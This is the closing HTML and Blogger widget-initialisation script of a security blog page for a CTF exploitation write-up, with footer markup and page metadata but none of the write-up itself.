    followersIframeOpen("https://www.blogger.com/followers/frame/3932878064881956934?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjMDAwMDAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.voidsecurity.in");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
      window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
                                                                  }, 10);
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY74ds-mjGxgIiHp5rT0_dl9EhS7LA:1769057079450';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3932878064881956934','//www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-1.html','3932878064881956934');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3932878064881956934', 'title': 'voidsecurity', 'url': 'https://www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-1.html', 'canonicalUrl': 'https://www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-1.html', 'homepageUrl': 'https://www.voidsecurity.in/', 'searchUrl': 'https://www.voidsecurity.in/search', 'canonicalHomepageUrl': 'https://www.voidsecurity.in/', 'blogspotFaviconUrl': 'https://www.voidsecurity.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.voidsecurity.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22voidsecurity - RSS\x22 href\x3d\x22https://www.voidsecurity.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3932878064881956934/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.voidsecurity.in/feeds/5227500220149713387/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5227500220149713387', 'pageName': 'HACKIM CTF 2015 - Exploitation 1', 'pageTitle': 'voidsecurity: HACKIM CTF 2015 - Exploitation 1'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'HACKIM CTF 2015 - Exploitation 1', 'description': '          Exploitation 1 was a 32 bit ELF without NX protection. The vulnerability is a buffer overflow in stack using echo command during s...', 'url': 'https://www.voidsecurity.in/2015/01/hackim-ctf-2014-exploitation-1.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5227500220149713387}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Vulnerabilities', 'links': [{'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/', 'id': '0', 'title': 'Writeups'}, {'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/p/vulnerabilities.html', 'id': '7273403813504778838', 'title': 'List of Vulnerabilities'}, {'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/p/papers-and-other-blogs.html', 'id': '4022851705486094253', 'title': 'Papers and other blogs'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>